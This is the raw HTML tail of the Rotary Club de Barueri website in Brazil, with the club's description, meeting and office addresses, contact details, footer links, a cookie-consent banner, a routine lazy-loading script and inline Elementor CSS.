<section class="elementor-section elementor-top-section elementor-element elementor-element-4a048f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a048f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a67190c" data-id="a67190c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-44b0e32 elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="44b0e32" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="435" height="218" src="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png" class="attachment-full size-full wp-image-4442" alt="" srcset="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png 435w, https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194-300x150.png 300w" sizes="(max-width: 435px) 100vw, 435px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-756877d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="756877d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5646722 elementor-hidden-desktop" data-id="5646722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9b3765e elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9b3765e" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d9ddf8d" href="https://www.facebook.com/rotarybarueri" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e3500d" href="https://www.instagram.com/rotarybarueri/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-ba8ad97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba8ad97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-375c6b7 elementor-hidden-desktop" data-id="375c6b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0a86486 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="0a86486" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Sobre Nós</h2>				</div>
</div>
<div class="elementor-element elementor-element-66ded1a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="66ded1a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>O Rotary Club de Barueri é uma célula do Rotary International e seus membros são profissionais qualificados e líderes em profissões. que se reúnem semanalmente para fortalecer os laços de amizade e profissionais, além de de organizar apara apoiar projetos relevantes de grande alcance social no âmbito local, regional e mundial.</p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-530e792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="530e792" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e215810 elementor-hidden-desktop" data-id="e215810" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3604f97 elementor-widget__width-initial elementor-widget elementor-widget-footer-about" data-id="3604f97" data-element_type="widget" data-widget_type="footer-about.default">
<div class="elementor-widget-container">
<div class="footer-widget footer-widget__about">
<div class="widget-content">
<ul class="list-unstyled footer-widget__infos">
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Reuniões:<br>
Alphaville Tênis Clube - Al. Mamoré, 82 - Alphaville - Barueri - SP                            </a>
</li>
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Sede Administrativa:
Calçadas dos Cravos, 116 - Centro Comercial de Alphaville  - Barueri - SP - 06453-053                            </a>
</li>
<li>
<i class="polimark-icon-email"></i>
<a href="http://contato@fadespadv.com.br">
contato@rotarybarueri.org.br                            </a>
</li>
<li>
<i class="polimark-icon-telephone"></i>
<a href="http://11%2093743-4880">
11 91477-9934                            </a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-bbb8f4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbb8f4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f29f48" data-id="3f29f48" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-13fbd64 elementor-widget elementor-widget-footer-bottom" data-id="13fbd64" data-element_type="widget" data-widget_type="footer-bottom.default">
<div class="elementor-widget-container">
<section class="footer-bottom">
<div class="container">
<p class="footer-bottom__copytext">Rotary Club de Barueri 2022 © Todos os Direitos Reservados </p>
<div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="footer-bottom__menu list-unstyled"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://rotarybarueri.org.br/termo-de-uso/">Termos de Uso</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-832"><a rel="privacy-policy" href="https://rotarybarueri.org.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>
</div><!-- /.container -->
</section><!-- /.footer-bottom -->
</div>
</div>
<div class="elementor-element elementor-element-63773af elementor-widget elementor-widget-heading" data-id="63773af" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://spar.com.br/" target="_blank">Feito com ❤️ por  SPAR . DIGITAL</a></h2>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
<!-- end of the loop -->
</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- /.page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/polimark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-1-optin">Consentimento de Cookies</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-1-optin"><span class="Y2IQFc">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento com essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</span></div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funcional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
</span>
Sempre ativo							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">O armazenamento técnico ou acesso é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou para a única finalidade de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferências</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Estatísticas</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">O armazenamento técnico ou acesso que é utilizado exclusivamente para fins estatísticos.</span>
<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Aceitar</button>
<button class="cmplz-btn cmplz-deny">Negar</button>
<button class="cmplz-btn cmplz-view-preferences">Ver Preferências</button>
<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver Preferências</a>
</div>
<div class="cmplz-links cmplz-documents">
<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>
</div>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/6yi9o4ko/hjki2.css" media="all"/>
<style id='elementor-frontend-inline-css'>
.elementor-101 .elementor-element.elementor-element-abff3c1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4F0;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-486268d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-486268d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-486268d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-486268d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:49px;}.elementor-101 .elementor-element.elementor-element-486268d > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:15px 15px 15px 15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-101 .elementor-element.elementor-element-1245377{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-1245377 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-101 .elementor-element.elementor-element-1245377.elementor-view-stacked .elementor-icon{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-1245377.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-1245377.elementor-view-default .elementor-icon{fill:#FFB103;color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-1245377 .elementor-icon{font-size:17px;}.elementor-101 .elementor-element.elementor-element-1245377 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-101 .elementor-element.elementor-element-3e4e124{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-3e4e124 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-101 .elementor-element.elementor-element-3e4e124 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-101 .elementor-element.elementor-element-3e4e124.elementor-view-stacked .elementor-icon{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-3e4e124.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-3e4e124.elementor-view-default .elementor-icon{fill:#FFB103;color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-3e4e124 .elementor-icon{font-size:17px;}.elementor-101 .elementor-element.elementor-element-3e4e124 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-101 .elementor-element.elementor-element-f7ca2ba{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-f7ca2ba > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-101 .elementor-element.elementor-element-f7ca2ba .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-101 .elementor-element.elementor-element-f7ca2ba.elementor-view-stacked .elementor-icon{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-f7ca2ba.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-f7ca2ba.elementor-view-default .elementor-icon{fill:#FFB103;color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-f7ca2ba .elementor-icon{font-size:17px;}.elementor-101 .elementor-element.elementor-element-f7ca2ba .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-e0a00ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-e0a00ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-e0a00ea.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-5b02e9b{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-5b02e9b .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-stacked .elementor-icon:hover{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon:hover{color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon:hover svg{fill:#FFB103;}.elementor-101 .elementor-element.elementor-element-5b02e9b .elementor-icon{font-size:20px;}.elementor-101 .elementor-element.elementor-element-5b02e9b .elementor-icon svg{height:20px;}.elementor-101 .elementor-element.elementor-element-a6329ad{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-a6329ad > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-101 .elementor-element.elementor-element-a6329ad .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-stacked .elementor-icon:hover{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon:hover{color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon:hover svg{fill:#FFB103;}.elementor-101 .elementor-element.elementor-element-a6329ad .elementor-icon{font-size:20px;}.elementor-101 .elementor-element.elementor-element-a6329ad .elementor-icon svg{height:20px;}.elementor-101 .elementor-element.elementor-element-759c3b1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4F0;box-shadow:0px 8px 34px -18px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-3b751b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-3b751b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-3b751b3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-3b751b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:49px;}.elementor-101 .elementor-element.elementor-element-3b751b3 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:15px 15px 15px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-0abbea5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-0abbea5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-0abbea5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-menu-toggle{margin:0 auto;}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item:hover,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item:focus{color:#002D6D;fill:#002D6D;}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-282af03 .e--pointer-framed .elementor-item:before,
.elementor-101 .elementor-element.elementor-element-282af03 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-101 .elementor-element.elementor-element-282af03{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-6f333fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-6f333fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-6f333fc.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-101 .elementor-element.elementor-element-2f73ae5{width:auto;max-width:auto;top:52px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2f73ae5{left:40px;}body.rtl .elementor-101 .elementor-element.elementor-element-2f73ae5{right:40px;}.elementor-101 .elementor-element.elementor-element-2f73ae5 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-framed .elementor-icon, 